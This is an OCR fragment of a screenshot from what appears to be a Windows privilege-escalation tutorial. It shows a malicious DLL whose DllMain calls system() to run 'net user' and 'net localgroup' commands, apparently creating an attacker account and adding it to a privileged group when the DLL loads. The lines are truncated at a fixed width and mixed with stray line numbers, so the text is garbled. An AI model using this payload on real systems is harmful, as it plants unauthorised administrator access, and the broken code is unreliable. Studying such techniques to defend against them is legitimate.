
In this example we use the DLLMain entry
DLL is loaded
1
#pragma comment (lib, "Us
2
3
#include <windows.h>;
4
5
/*
6
To compile 32bit dll:
7
cl.exe /D_USRDLL /D_W
8
9
"C:\Program Files (x8
amd64
10
cl.exe /D_USRDLL /D_W
11
*/
12
13
BOOL
WINAPI DllMain(
14
_In_
HINSTANCE
hinstDLL
15
_In_
DWORD
fdwReaso
16
_In_
LPVOID
lpvReser
17
) {
18
19
system
(
"net user atta
20
system
(
"net localgrou
21
22
return
true
;
23
}
After the system is rebooted (or the GdAg